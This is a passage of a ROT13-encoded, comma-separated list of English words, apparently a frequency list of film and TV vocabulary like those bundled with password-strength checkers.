b,perzngrq,penmvarff,pbbcrengvat,pvephzfgnagvny,puvzarl,oyvaxvat,ovfphvgf,nqzvevat,jrrcvat,gevnq,genful,fbbguvat,fyhzore,fynlref,fxvegf,fvera,fuvaqvt,fragvzrag,ebfpb,evqqnapr,dhnvq,chevgl,cebprrqvat,cergmryf,cnavpxvat,zpxrpuavr,ybiva,yrnxrq,vagehqvat,vzcrefbangvat,vtabenapr,unzohetref,sbbgcevagf,syhxr,syrnf,srfgvivgvrf,sraprf,srvfgl,rinphngr,rzretrapvrf,qrprvirq,perrcvat,penmvrfg,pbecfrf,pbaarq,pbvapvqraprf,obhaprq,obqlthneqf,oynfgrq,ovggrearff,onybarl,nfugenl,ncbpnylcfr,mvyyvba,jngretngr,jnyycncre,gryrfnir,flzcnguvmr,fjrrgre,fgnegva,fcnqrf,fbqnf,fabjrq,fyrrcbire,fvtabe,frrva,ergnvare,erfgebbz,erfgrq,ercrephffvbaf,eryvivat,erpbapvyr,cerinvy,cernpuvat,bireernpg,b'arvy,abbfr,zbhfgnpur,znavpher,znvqf,ynaqynql,ulcbgurgvpny,ubccrq,ubzrfvpx,uvirf,urfvgngvba,ureof,urpgvp,urnegoernx,unhagvat,tnatf,sebja,svatrecevag,rkunhfgvat,rirelgvzr,qvfertneq,pyvat,purieba,puncrebar,oyvaqvat,ovggl,ornqf,onggyvat,onqtrevat,nagvpvcngvba,hcfgnaqvat,hacebsrffvbany,haurnygul,ghezbvy,gehgushy,gbbgucnfgr,gvccva,gubhtugyrff,gntngnln,fubbgref,frafryrff,erjneqvat,cebcnar,cercbfgrebhf,cvtrbaf,cnfgel,bireurnevat,bofprar,artbgvnoyr,ybare,wbttvat,vgpul,vafvahngvat,vafvqrf,ubfcvgnyvgl,ubezbar,urnefg,sbegupbzvat,svfgf,svsgvrf,rgvdhrggr,raqvatf,qrfgeblf,qrfcvfrf,qrcevirq,phqql,pehfg,pybnx,pvephzfgnapr,purjrq,pnffrebyr,ovqqre,ornere,negbb,nccynhq,nccnyyvat,ibjrq,ivetvaf,ivtvynagr,haqbar,guebggyr,grfgbfgrebar,gnvybe,flzcgbz,fjbbc,fhvgpnfrf,fgbzc,fgvpxre,fgnxrbhg,fcbvyvat,fangpurq,fzbbpul,fzvggra,funzryrff,erfgenvagf,erfrnepuvat,erarj,ershaq,erpynvz,enbhy,chmmyrf,checbfryl,chaxf,cebfrphgrq,cynvq,cvpghevat,cvpxva,cnenfvgrf,zlfgrevbhfyl,zhygvcyl,znfpnen,whxrobk,vagreehcgvbaf,thasver,sheanpr,ryobjf,qhcyvpngr,qencrf,qryvorengr,qrpbl,pelcgvp,pbhcyn,pbaqrza,pbzcyvpngr,pbybffny,pyrexf,pynevgl,oehfurq,onavfurq,netba,nynezrq,jbefuvcf,irefn,hapnaal,grpuavpnyvgl,fhaqnr,fghzoyr,fgevccvat,fuhgf,fpuzhpx,fngva,fnyvin,eboore,eryragyrff,erpbaarpg,erpvcrf,erneenatr,enval,cflpuvngevfgf,cbyvprzra,cyhatr,cyhttrq,cngpurq,bireybnq,b'znyyrl,zvaqyrff,zrahf,yhyynol,ybggr,yrniva,xvyyva,xnevafxl,vainyvq,uvqrf,tebjahcf,tevss,synjf,synful,synzvat,srggrf,rivpgrq,qernq,qrtenffv,qrnyvatf,qnatref,phfuvba,objry,onetrq,novqr,nonaqbavat,jbaqreshyyl,jnvg'yy,ivbyngr,fhvpvqny,fgnlva,fbegrq,fynzzvat,fxrgpul,fubcyvsgvat,envfre,dhvmznfgre,cersref,arrqyrff,zbgureubbq,zbzragnevyl,zvtenvar,yvsgf,yrhxrzvn,yrsgbire,xrrcva,uvaxf,uryyubyr,tbjaf,tbbqvrf,tnyyba,shgherf,ragregnvarq,rvtugvrf,pbafcvevat,purrel,oravta,ncvrpr,nqwhfgzragf,nohfvir,noqhpgvba,jvcvat,juvccvat,jryyrf,hafcrnxnoyr,havqragvsvrq,gevivny,genafpevcgf,grkgobbx,fhcreivfr,fhcrefgvgvbhf,fgevpxra,fgvzhyngvat,fcvryoret,fyvprf,furyirf,fpengpurf,fnobgntrq,ergevriny,ercerffrq,erwrpgvat,dhvpxvr,cbavrf,crrxvat,bhgentrq,b'pbaaryy,zbcvat,zbnavat,znhfbyrhz,yvpxrq,xbivpu,xyhgm,vagreebtngvat,vagresrerq,vafhyva,vasrfgrq,vapbzcrgrapr,ulcre,ubeevsvrq,unaqrqyl,trxxb,senvq,senpgherq,rknzvare,rybcrq,qvfbevragrq,qnfuvat,penfuqbja,pbhevre,pbpxebnpu,puvccrq,oehfuvat,obzorq,obygf,onguf,oncgvmrq,nfgebanhg,nffhenapr,narzvn,nohryn,novqvat,jvguubyqvat,jrnir,jrneva,jrnxre,fhssbpngvat,fgenjf,fgenvtugsbejneq,fgrapu,fgrnzrq,fgneobneq,fvqrjnlf,fuevaxf,fubegphg,fpenz,ebnfgrq,ebnzvat,evivren,erfcrpgshyyl,erchyfvir,cflpuvngel,cebibxrq,cravgragvnel,cnvaxvyyref,avabgpuxn,zvgminu,zvyyvtenzf,zvqtr,znefuznyybjf,ybbxl,yncfr,xhoryvx,vagryyrpg,vzcebivfr,vzcynag,tbn'hyqf,tvqql,travhfrf,sehvgpnxr,sbbgvat,svtugva,qevaxva,qbbex,qrgbhe,phqqyr,penfurf,pbzob,pbybaanqr,purngf,prgren,onvyvss,nhqvgvbavat,nffrq,nzhfrq,nyvrangr,nvqvat,npuvat,hajnagrq,gbcyrff,gbathrf,gvavrfg,fhcrevbef,fbsgra,furyqenxr,enjyrl,envfvaf,cerffrf,cynfgre,arffn,aneebjrq,zvavbaf,zrepvshy,ynjfhvgf,vagvzvqngvat,vasveznel,vapbairavrag,vzcbfgre,uhttrq,ubabevat,ubyqva,unqrf,tbqsbefnxra,shzrf,sbetrel,sbbycebbs,sbyqre,synggrel,svatregvcf,rkgrezvangbe,rkcybqrf,rppragevp,qbqtvat,qvfthvfrq,penir,pbafgehpgvir,pbaprnyrq,pbzcnegzrag,puhgr,puvacbxbzba,obqvyl,nfgebanhgf,nyvzbal,npphfgbzrq,noqbzvany,jevaxyr,jnyybj,inyvhz,hagehr,hapbire,gerzoyvat,gernfherf,gbepurq,gbranvyf,gvzrq,grezvgrf,gryyl,gnhagvat,gnenafxl,gnyxre,fhpphohf,fznegf,fyvqvat,fvtugvat,frzra,frvmherf,fpneerq,fniil,fnhan,fnqqrfg,fnpevsvpvat,ehoovfu,evyrq,enggrq,engvbanyyl,cebiranapr,cubafr,crexl,crqny,bireqbfr,anfny,anavgrf,zhful,zbiref,zvffhf,zvqgrez,zrevgf,zrybqenzngvp,znaher,xavggvat,vainqvat,vagrecby,vapncnpvgngrq,ubgyvar,unhyvat,thacbvag,tenvy,tnamn,senzvat,synaary,snqrq,rnirfqebc,qrffregf,pnybevrf,oerngugnxvat,oyrnx,oynpxrq,onggre,ntteningrq,lnaxrq,jvtnaq,jubnu,hajvaq,haqbhogrqyl,hanggenpgvir,gjvgpu,gevzrfgre,gbeenapr,gvzrgnoyr,gnkcnlref,fgenvarq,fgnerq,fynccvat,fvaprevgl,fvqvat,furanavtnaf,funpxvat,fnccl,fnznevgna,cbbere,cbyvgryl,cnfgr,blfgref,bireehyrq,avtugpnc,zbfdhvgb,zvyyvzrgre,zreevre,znaubbq,yhpxrq,xvybf,vtavgvba,unhyrq,unezrq,tbbqjvyy,serfuzra,srazber,snfgra,snepr,rkcybqvat,reengvp,qehaxf,qvgpuvat,q'negntana,penzcrq,pbagnpgvat,pybfrgf,pyvragryr,puvzc,onetnvarq,neenatvat,narfgurfvn,nzhfr,nygrevat,nsgreabbaf,nppbhagnoyr,norggvat,jbyrx,jnirq,harnfl,gbqql,gnggbbrq,fcnhyqvatf,fyvprq,fveraf,fpuvorggn,fpnggre,evafr,erzrql,erqrzcgvba,cyrnfherf,bcgvzvfz,boyvtr,zzzzz,znfxrq,znyvpvbhf,znvyvat,xbfure,xvqqvrf,whqnf,vfbyngr,vafrphevgl,vapvqragnyyl,urnyf,urnqyvtugf,tebjy,tevyyvat,tynmrq,syhax,sybngf,svrel,snvearff,rkrepvfvat,rkpryyrapl,qvfpybfher,phcobneq,pbhagresrvg,pbaqrfpraqvat,pbapyhfvir,pyvpxrq,pyrnaf,pubyrfgreby,pnfurq,oebppbyv,oengf,oyhrcevagf,oyvaqsbyq,ovyyvat,nggnpu,nccnyyrq,nyevtugl,jlanag,hafbyirq,haeryvnoyr,gbbgf,gvtugra,fjrngfuveg,fgrvaoeraare,fgrnzl,fcbhfr,fbabtenz,fybgf,fyrrcyrff,fuvarf,ergnyvngr,ercuenfr,erqrrz,enzoyvat,dhvyg,dhneery,celvat,cebireovny,cevprq,cerfpevor,cerccrq,cenaxf,cbffrffvir,cynvagvss,crqvngevpf,bireybbxrq,bhgpnfg,avtugtbja,zhzob,zrqvbper,znqrzbvfryyr,yhapugvzr,yvsrfnire,yrnarq,ynzof,vagreaf,ubhaqvat,uryyzbhgu,ununun,tbare,tubhy,tneqravat,seraml,sblre,rkgenf,rknttrengr,rireynfgvat,rayvtugrarq,qvnyrq,qribgr,qrprvgshy,q'brhierf,pbfzrgvp,pbagnzvangrq,pbafcverq,pbaavat,pnirea,pneivat,ohggvat,obvyrq,oyheel,onolfvg,nfprafvba,nnnnnu,jvyqyl,jubbcrr,juval,jrvfxbcs,jnyxvr,ihygherf,inpngvbaf,hcsebag,haerfbyirq,gnzcrevat,fgbpxubyqref,fancf,fyrrcjnyxvat,fuehax,frezba,frqhpgvba,fpnzf,eribyir,curabzrany,cngebyyvat,cnenabezny,bhaprf,bzvtbq,avtugsnyy,ynfuvat,vaabpragf,vasvreab,vapvfvba,uhzzvat,unhagf,tybff,tybngvat,senaavr,srgny,srral,ragenczrag,qvfpbzsbeg,qrgbangbe,qrcraqnoyr,pbaprqr,pbzcyvpngvba,pbzzbgvba,pbzzrapr,puhynx,pnhpnfvna,pnfhnyyl,oenvare,obyvr,onyycnex,najne,nanylmvat,nppbzzbqngvbaf,lbhfr,jevat,jnyybjvat,genaftravpf,guevir,grqvbhf,fglyvfu,fgevccref,fgrevyr,fdhrrmvat,fdhrnxl,fcenvarq,fbyrza,fabevat,funggrevat,funool,frnzf,fpenjal,eribxrq,erfvqhr,errxf,erpvgr,enagvat,dhbgvat,cerqvpnzrag,cyhtf,cvacbvag,crgevsvrq,cngubybtvpny,cnffcbegf,bhtuggn,avtugre,anivtngr,xvccvr,vagevthr,vagragvbany,vafhssrenoyr,uhaxl,ubj'ir,ubeevslvat,urnegl,unzcgbaf,tenmvr,sharenyf,sbexf,srgpurq,rkpehpvngvat,rawblnoyr,raqnatre,qhzore,qelvat,qvnobyvpny,pebffjbeq,pbeel,pbzceruraq,pyvccrq,pynffzngrf,pnaqyryvtug,oehgnyyl,oehgnyvgl,obneqrq,onguebor,nhgubevmr,nffrzoyr,nrebovpf,jubyrfbzr,juvss,irezva,gebcuvrf,genvg,gentvpnyyl,gblvat,grfgl,gnfgrshy,fgbpxrq,fcvanpu,fvccvat,fvqrgenpxrq,fpehoovat,fpencvat,fnapgvgl,eboorevrf,evqva,ergevohgvba,ersenva,ernyvgvrf,enqvnag,cebgrfgvat,cebwrpgbe,cyhgbavhz,cnlva,cnegvat,b'ervyyl,abbbbb,zbgureshpxvat,zrnfyl,znavp,ynyvgn,whttyvat,wrexvat,vageb,varivgnoyl,ulcabfvf,uhqqyr,ubeeraqbhf,uboovrf,urnegsryg,uneyva,unveqerffre,tbabeeurn,shffvat,shegjnatyre,syrrgvat,synjyrff,synfurq,srghf,rhybtl,qvfgvapgyl,qvferfcrpgshy,qravrf,pebffobj,pertt,penof,pbjneqyl,pbagenpgvba,pbagvatrapl,pbasvezvat,pbaqbar,pbssvaf,pyrnafvat,purrfrpnxr,pregnvagl,pntrf,p'rfg,oevrsrq,oenirfg,obfbz,obvyf,ovabphynef,onpuryberggr,nccrgvmre,nzohfurq,nyregrq,jbbml,jvguubyq,ihytne,hgzbfg,hayrnfurq,haubyl,haunccvarff,hapbaqvgvbany,glcrjevgre,glcrq,gjvfgf,fhcrezbqry,fhocbranrq,fgevatvat,fxrcgvpny,fpubbytvey,ebznagvpnyyl,ebpxrq,eribve,erbcra,chapgher,cernpu,cbyvfurq,cynargnevhz,cravpvyyva,crnprshyyl,aheghevat,zber'a,zzuzz,zvqtrgf,znexyne,ybqtrq,yvsryvar,wryylsvfu,vasvygengr,uhgpu,ubefronpx,urvfg,tragf,sevpxva,serrmrf,sbesrvg,synxrf,synve,sngurerq,rgreanyyl,rcvcunal,qvftehagyrq,qvfpbhentrq,qryvadhrag,qrpvcure,qnairef,phorf,perqvoyr,pbcvat,puvyyf,purevfurq,pngnfgebcur,obzofuryy,oveguevtug,ovyyvbanver,nzcyr,nssrpgvbaf,nqzvengvba,noobggf,jungabg,jngrevat,ivartne,haguvaxnoyr,hafrra,hacercnerq,habegubqbk,haqreunaqrq,hapbby,gvzryrff,guhzc,gurezbzrgre,gurbergvpnyyl,gnccvat,gnttrq,fjhat,fgnerf,fcvxrq,fbyirf,fzhttyr,fpnevre,fnhpre,dhvggre,cehqrag,cbjqrerq,cbxrq,cbvagref,crevy,crargengr,cranapr,bcvhz,ahqtr,abfgevyf,arhebybtvpny,zbpxrel,zbofgre,zrqvpnyyl,ybhqyl,vafvtugf,vzcyvpngr,ulcbpevgvpny,uhznayl,ubyvarff,urnyguvre,unzzrerq,unyqrzna,thazna,tybbz,serfuyl,senapf,syhaxrq,synjrq,rzcgvarff,qehttvat,qbmre,qrerixb,qrcevir,qrbqbenag,pelva,pebpbqvyr,pbybevat,pbyqre,pbtanp,pybpxrq,pyvccvatf,punenqrf,punagvat,pregvsvnoyr,pngreref,oehgr,oebpuherf,obgpurq,oyvaqref,ovgpuva,onagre,jbxra,hypre,gernq,gunaxshyyl,fjvar,fjvzfhvg,fjnaf,fgerffvat,fgrnzvat,fgnzcrq,fgnovyvmr,fdhvez,fabbmr,fuhssyr,fuerqqrq,frnsbbq,fpengpul,fnibe,fnqvfgvp,eurgbevpny,eriyba,ernyvfg,cebfrphgvat,cebcurpvrf,cbylrfgre,crgnyf,crefhnfvba,cnqqyrf,b'yrnel,ahguva,arvtuobhe,artebrf,zhfgre,zravatvgvf,zngeba,ybpxref,yrggrezna,yrttrq,vaqvpgzrag,ulcabgvmrq,ubhfrxrrcvat,ubcryrffyl,unyyhpvangvbaf,tenqre,tbyqvybpxf,tveyl,synfx,rairybcrf,qbjafvqr,qbirf,qvffbyir,qvfpbhentr,qvfnccebir,qvnorgvp,qryvirevrf,qrpbengbe,pebffsver,pevzvanyyl,pbagnvazrag,pbzenqrf,pbzcyvzragnel,punggre,pngpul,pnfuvre,pnegry,pnevobh,pneqvbybtvfg,oenjy,obbgrq,oneorefubc,nelna,natfg,nqzvavfgre,mryyvr,jernx,juvfgyrf,inaqnyvfz,inzcf,hgrehf,hcfgngr,hafgbccnoyr,haqrefghql,gevfgva,genafpevcg,genadhvyvmre,gbkvaf,gbafvyf,fgrzcry,fcbggvat,fcrpgngbe,fcnghyn,fbsgre,fabggl,fyvatvat,fubjrerq,frkvrfg,frafhny,fnqqre,evzonhq,erfgenva,erfvyvrag,erzvffvba,ervafgngr,erunfu,erpbyyrpgvba,enovrf,cbcfvpyr,cynhfvoyr,crqvngevp,cngebavmvat,bfgevpu,begbynav,bbbbbu,bzryrggr,zvfgevny,znefrvyyrf,ybbcubyr,ynhtuva,xriil,veevgngrq,vasvqryvgl,ulcbgurezvn,ubeevsvp,tebhcvr,tevaqvat,tenprshy,tbbqfcrrq,trfgherf,senagvp,rkgenqvgvba,rpuryba,qvfxf,qnjavr,qnerq,qnzfry,pheyrq,pbyyngreny,pbyyntr,punag,pnyphyngvat,ohzcvat,oevorf,obneqjnyx,oyvaqf,oyvaqyl,oyrrqf,ovpxrevat,ornfgf,onpxfvqr,niratr,ncceruraqrq,nathvfu,nohfvat,lbhgushy,lryyf,lnaxvat,jubzrire,jura'q,ibzvgvat,iratrshy,hacnpxvat,hasnzvyvne,haqlvat,ghzoyr,gebyyf,gernpurebhf,gvccvat,gnagehz,gnaxrq,fhzzbaf,fgencf,fgbzcrq,fgvaxva,fgvatf,fgnxrq,fdhveeryf,fcevaxyrf,fcrphyngr,fbegvat,fxvaarq,fvpxb,fvpxre,fubbgva,funggre,frrln,fpuanccf,f'cbfrq,ebarr,erfcrpgshy,ertebhc,erterggvat,erryvat,erpxbarq,enzvsvpngvbaf,chqql,cebwrpgvbaf,cerfpubby,cyvffxra,cyngbavp,creznynfu,bhgqbar,bhgohefg,zhgnagf,zhttvat,zvfsbeghar,zvfrenoyl,zvenphybhfyl,zrqvpngvbaf,znetnevgnf,znacbjre,ybirznxvat,ybtvpnyyl,yrrpurf,yngevar,xarry,vasyvpg,vzcbfgbe,ulcbpevfl,uvccvrf,urgrebfrkhny,urvtugrarq,urphon,urnyre,thaarq,tebbzvat,tebva,tbbrl,tybbzl,selvat,sevraqfuvcf,serqb,svercbjre,sngubz,rkunhfgvba,rivyf,raqrnibe,rttabt,qernqrq,q'nepl,pebgpu,pbhtuvat,pbebanel,pbbxva,pbafhzzngr,pbatengf,pbzcnavbafuvc,pnirq,pnfcne,ohyyrgcebbs,oevyyvnapr,oernxva,oenfu,oynfgvat,nybhq,nvegvtug,nqivfvat,nqiregvfr,nqhygrel,npurf,jebatrq,hcorng,gevyyvba,guvatvrf,graqvat,gnegf,fheerny,fcrpf,fcrpvnyvmr,fcnqr,fuerj,funcvat,fryirf,fpubbyjbex,ebbzvr,erphcrengvat,enovq,dhneg,cebibpngvir,cebhqyl,cergrafrf,cerangny,cuneznprhgvpnyf,cnpvat,birejbexrq,bevtvanyf,avpbgvar,zheqrebhf,zvyrntr,znlbaanvfr,znffntrf,ybfva,vagreebtngrq,vawhapgvba,vzcnegvny,ubzvat,urnegoernxre,unpxf,tynaqf,tvire,senvmu,syvcf,synhag,ratyvfuzna,ryrpgebphgrq,qhfgvat,qhpxvat,qevsgrq,qbangvat,plyba,pehgpurf,pengrf,pbjneqf,pbzsbegnoyl,puhzzl,puvgpung,puvyqovegu,ohfvarffjbzna,oebbq,oyngnag,orgul,oneevat,onttrq,njnxrarq,nforfgbf,nvecynarf,jbefuvccrq,jvaavatf,jul'er,ivfhnyvmr,hacebgrpgrq,hayrnfu,genlf,guvpxre,gurencvfgf,gnxrbss,fgervfnaq,fgberebbz,fgrgubfpbcr,fgnpxrq,fcvgrshy,farnxf,fanccvat,fynhtugrerq,fynfurq,fvzcyrfg,fvyirejner,fuvgf,frpyhqrq,fpehcyrf,fpehof,fpencf,ehcgherq,ebnevat,erprcgvbavfg,erpnc,enqvgpu,enqvngbe,chfubire,cynfgrerq,cuneznpvfg,creirefr,crecrgengbe,beanzrag,bvagzrag,avargvrf,anccvat,anaavrf,zbhffr,zbbef,zbzragnel,zvfhaqrefgnaqvatf,znavchyngbe,znyshapgvba,ynprq,xvine,xvpxva,vashevngvat,vzcerffvbanoyr,ubyqhc,uverf,urfvgngrq,urnqcubarf,unzzrevat,tebhaqjbex,tebgrfdhr,tenprf,tnhmr,tnatfgref,sevibybhf,serrvat,sbhef,sbejneqvat,sreenef,snhygl,snagnfvmvat,rkgenpheevphyne,rzcngul,qvibeprf,qrgbangr,qrcenirq,qrzrnavat,qrnqyvarf,qnynv,phefvat,phssyvax,pebjf,pbhcbaf,pbzsbegrq,pynhfgebcubovp,pnfvabf,pnzcrq,ohfobl,oyhgu,oraarggf,onfxrgf,nggnpxre,ncynfgvp,natevre,nssrpgvbangr,mnccrq,jbezubyr,jrnxra,haernyvfgvp,haeniry,havzcbegnag,hasbetrggnoyr,gjnva,fhfcraq,fhcreobjy,fghggre,fgrjneqrff,fgrcfba,fgnaqva,fcnaqrk,fbhiravef,fbpvbcngu,fxryrgbaf,fuvirevat,frkvre,frysvfuarff,fpencobbx,evgnyva,evoobaf,erhavgr,erzneel,erynkngvba,enggyvat,encvfg,cflpubfvf,cerccvat,cbfrf,cyrnfvat,cvffrf,cvyvat,crefrphgrq,cnqqrq,bcrengvirf,artbgvngbe,anggl,zrabcnhfr,zraavuna,znegvzzlf,yblnygvrf,ynlavr,ynaqb,whfgvsvrf,vagvzngryl,varkcrevraprq,vzcbgrag,vzzbegnyvgl,ubeebef,ubbxl,uvatrf,urnegoernxvat,unaqphssrq,tlcfvrf,thnpnzbyr,tebiry,tenmvryyn,tbttyrf,trfgncb,shffl,sreentnzb,srroyr,rlrfvtug,rkcybfvbaf,rkcrevzragvat,rapunagvat,qbhogshy,qvmmvarff,qvfznagyr,qrgrpgbef,qrfreivat,qrsrpgvir,qnatyvat,qnapva,pehzoyr,pernzrq,penzcvat,pbaprny,pybpxjbex,puevffnxrf,puevffnxr,pubccvat,pnovargf,oebbqvat,obasver,oyheg,oybngrq,oynpxznvyre,orsberunaq,ongurq,ongur,onepbqr,onavfu,onqtrf,onooyr,njnvg,nggragvir,nebhfrq,nagvobqvrf,navzbfvgl,ln'yy,jevaxyrq,jbaqreynaq,jvyyrq,juvfx,jnygmvat,jnvgerffvat,ivtvynag,hcoevatvat,hafrysvfu,hapyrf,geraql,genwrpgbel,fgevcrq,fgnzvan,fgnyyrq,fgnxvat,fgnpxf,fcbvyf,fahss,fabbgl,favqr,fuevaxvat,fraben,frpergnevrf,fpbhaqery,fnyvar,fnynqf,ehaqbja,evqqyrf,eryncfr,erpbzzraqvat,enfcoreel,cyvtug,crpna,cnagel,birefyrcg,beanzragf,avare,artyvtrag,artyvtrapr,anvyvat,zhpub,zbhgurq,zbafgebhf,znycenpgvpr,ybjyl,ybvgrevat,ybttrq,yvatrevat,yrggva,ynggrf,xnzny,whebe,wvyyrsfxl,wnpxrq,veevgngr,vagehfvba,vafngvnoyr,vasrpg,vzcebzcgh,vpvat,uzzzz,ursgl,tnfxrg,sevtugraf,synccvat,svefgobea,snhprg,rfgenatrq,raivbhf,qbcrl,qbrfa,qvfcbfvgvba,qvfcbfnoyr,qvfnccbvagzragf,qvccrq,qvtavsvrq,qrprvg,qrnyrefuvc,qrnqorng,phefrf,pbira,pbhafrybef,pbapvretr,pyhgpurf,pnfonu,pnyybhf,pnubbgf,oebgureyl,oevgpurf,oevqrf,orguvr,orvtr,nhgbtencurq,nggraqnagf,nggnobl,nfgbavfuvat,nccerpvngvir,nagvovbgvp,narhelfz,nsgreyvsr,nssvqnivg,mbavat,jungf,junqqnln,infrpgbzl,hafhfcrpgvat,gbhyn,gbcnatn,gbavb,gbnfgrq,gvevat,greebevmrq,graqrearff,gnvyvat,fjrngf,fhssbpngrq,fhpxl,fhopbafpvbhfyl,fgneiva,fcebhgf,fcvaryrff,fbeebjf,fabjfgbez,fzvex,fyvprel,fyrqqvat,fynaqre,fvzzre,fvtaben,fvtzhaq,friragvrf,frqngr,fpragrq,fnaqnyf,ebyyref,ergenpgvba,erfvtavat,erphcrengr,erprcgvir,enpxrgrrevat,dhrnfl,cebibxvat,cevbef,cerebtngvir,cerzrq,cvapurq,craqnag,bhgfvqref,beovat,bccbeghavfg,bynabi,arhebybtvfg,anabobg,zbzzvrf,zbyrfgrq,zvfernq,znaarerq,ynhaqebzng,vagrepbz,vafcrpg,vafnaryl,vasnghngvba,vaqhytrag,vaqvfpergvba,vapbafvqrengr,uheenu,ubjyvat,urecrf,unfgn,unenffrq,unahxxnu,tebiryvat,tebbfnyht,tnaqre,tnynpgvpn,shgvyr,sevqnlf,syvre,svkrf,rkcybvgvat,rkbepvfz,rinfvir,raqbefr,rzcgvrq,qernel,qernzl,qbjaybnqrq,qbqtrq,qbpgberq,qvfborlrq,qvfarlynaq,qvfnoyr,qrulqengrq,pbagrzcyngvat,pbpbahgf,pbpxebnpurf,pybttrq,puvyyvat,puncreba,pnzrenzna,ohyof,ohpxynaqf,oevovat,oenin,oenpryrgf,objryf,oyhrcbvag,nccrgvmref,nccraqvk,nagvpf,nabvagrq,nanybtl,nyzbaqf,lnzzrevat,jvapu,jrveqarff,jnatyre,ivoengvbaf,iraqbe,haznexrq,hanaabhaprq,gjrec,gerfcnff,genirfgl,genafshfvba,genvarr,gbjryvr,gverfbzr,fgenvtugravat,fgnttrevat,fbane,fbpvnyvmvat,fvahf,fvaaref,funzoyrf,frerar,fpencrq,fpbarf,fprcgre,fneevf,fnoreuntra,evqvphybhfyl,evqvphyr,eragf,erpbapvyrq,enqvbf,choyvpvfg,chorf,cehar,cehqr,cerpevzr,cbfgcbavat,cyhpx,crevfu,crccrezvag,crryrq,bireqb,ahgfuryy,abfgnytvp,zhyna,zbhguvat,zvfgbbx,zrqqyr,znlobhear,znegvzzl,ybobgbzl,yviryvubbq,yvcczna,yvxrarff,xvaqrfg,xnssrr,wbpxf,wrexrq,wrbcneqvmvat,wnmmrq,vafherq,vadhvfvgvba,vaunyr,vatravbhf,ubyvre,uryzrgf,urveybbz,urvabhf,unfgr,unezfjnl,uneqfuvc,unaxl,thggref,tehrfbzr,tebcvat,tbbsvat,tbqfba,tyner,svarffr,svthengviryl,sreevr,raqnatrezrag,qernqvat,qbmrq,qbexl,qzvgev,qvireg,qvfperqvg,qvnyvat,phssyvaxf,pehgpu,pencf,pbeehcgrq,pbpbba,pyrnintr,pnaarel,olfgnaqre,oehfurf,oehvfvat,oevorel,oenvafgbez,obygrq,ovatr,onyyvfgvpf,nfghgr,neebjnl,nqiraghebhf,nqbcgvir,nqqvpgf,nqqvpgvir,lnqqn,juvgryvtugref,jrzngnalr,jrrqf,jrqybpx,jnyyrgf,ihyarenovyvgl,iebbz,iragf,hccrq,hafrggyvat,haunezrq,gevccva,gevsyr,genpvat,gbezragvat,gungf,flcuvyvf,fhogrkg,fgvpxva,fcvprf,fberf,fznpxrq,fyhzzvat,fvaxf,fvtaber,fuvggvat,funzrshy,funpxrq,frcgvp,frrql,evtugrbhfarff,eryvfu,erpgvsl,enivfuvat,dhvpxrfg,cubrof,creiregrq,crrvat,crqvpher,cnfgenzv,cnffvbangryl,bmbar,bhgahzorerq,bertnab,bssraqre,ahxrf,abfrq,avtugl,avsgl,zbhagvrf,zbgvingr,zbbaf,zvfvagrecergrq,zrepranel,zragnyvgl,znefryyhf,yhchf,yhzone,ybirfvpx,ybofgref,yrnxl,ynhaqrevat,yngpu,wnsne,vafgvapgviryl,vafcverf,vaqbbef,vapneprengrq,uhaqerqgu,unaqxrepuvrs,tlarpbybtvfg,thvggvrerm,tebhaqubt,tevaavat,tbbqolrf,trrfr,shyyrfg,rlrynfurf,rlrynfu,radhvere,raqyrffyl,ryhfvir,qvfnez,qrgrfg,qryhqvat,qnatyr,pbgvyyvba,pbefntr,pbawhtny,pbasrffvbany,pbarf,pbzznaqzrag,pbqrq,pbnyf,puhpxyr,puevfgznfgvzr,purrfrohetref,puneqbaanl,pryrel,pnzcsver,pnyzvat,oheevgbf,oehaqyr,oebsybifxv,oevtugra,obeqreyvar,oyvaxrq,oyvat,ornhgvrf,onhref,onggrerq,negvphyngr,nyvrangrq,nuuuuu,ntnzrzaba,nppbhagnagf,l'frr,jebatshy,jenccre,jbexnubyvp,jvaarontb,juvfcrerq,jnegf,inpngr,hajbegul,hanafjrerq,gbanar,gbyrengrq,guebjva,gueboovat,guevyyf,gubeaf,gurerbs,gurer'ir,gnebg,fhafperra,fgergpure,fgrerbglcr,fbttl,fboovat,fvmnoyr,fvtugvatf,fuhpxf,fuencary,frire,fravyr,frnobneq,fpbearq,fnire,eroryyvbhf,envarq,chggl,cerahc,cberf,cvapuvat,cregvarag,crrcvat,cnvagf,bihyngvat,bccbfvgrf,bpphyg,ahgpenpxre,ahgpnfr,arjffgnaq,arjsbhaq,zbpxrq,zvqgrezf,znefuznyybj,zneohel,znpynera,yrnaf,xehqfxv,xabjvatyl,xrlpneq,whaxvrf,whvyyvneq,wbyvane,veevgnoyr,vainyhnoyr,vahvg,vagbkvpngvat,vafgehpg,vafbyrag,varkphfnoyr,vaphongbe,vyyhfgevbhf,uhafrpxre,ubhfrthrfg,ubzbfrkhnyf,ubzrebbz,ureavn,unezvat,unaqtha,unyyjnlf,unyyhpvangvba,thafubgf,tebhcvrf,tebttl,tbvgre,tvatreoernq,tvttyvat,sevttvat,syrqtrq,srqrk,snvevrf,rkpunatvat,rknttrengvba,rfgrrzrq,rayvfg,qentf,qvfcrafr,qvfyblny,qvfpbaarpg,qrfxf,qragvfgf,qrynpebvk,qrtrarengr,qnlqernzvat,phfuvbaf,phqqyl,pbeebobengr,pbzcyrkvba,pbzcrafngrq,pbooyre,pybfrarff,puvyyrq,purpxzngr,punaavat,pnebhfry,pnyzf,olynjf,orarsnpgbe,onyytnzr,onvgvat,onpxfgnoovat,negvsnpg,nvefcnpr,nqirefnel,npgva,npphfrf,nppryrenag,nohaqnagyl,nofgvarapr,mvffbh,mnaqg,lnccvat,jvgpul,jvyybjf,junqnln,ivynaqen,irvyrq,haqerff,haqvivqrq,haqrerfgvzngvat,hygvznghzf,gjvey,gehpxybnq,gerzoyr,gbnfgvat,gvatyvat,gragf,grzcrerq,fhyxvat,fghax,fcbatrf,fcvyyf,fbsgyl,favcref,fpbhetr,ebbsgbc,evnan,eribygvat,erivfvg,erserfuzragf,erqrpbengvat,erpncgher,enlfl,cergrafr,cerwhqvprq,cerpbtf,cbhgvat,cbbsf,cvzcyr,cvyrf,crqvngevpvna,cnqer,cnpxrgf,cnprf,beiryyr,boyvivbhf,bowrpgvivgl,avtuggvzr,areibfn,zrkvpnaf,zrhevpr,zrygf,zngpuznxre,znrol,yhtbfv,yvcavx,yrcerpunha,xvffl,xnsxn,vagebqhpgvbaf,vagrfgvarf,vafcvengvbany,vafvtugshy,vafrcnenoyr,vawrpgvbaf,vanqiregragyl,uhffl,uhpxnorrf,uvggva,urzbeeuntvat,urnqva,unlfgnpx,uny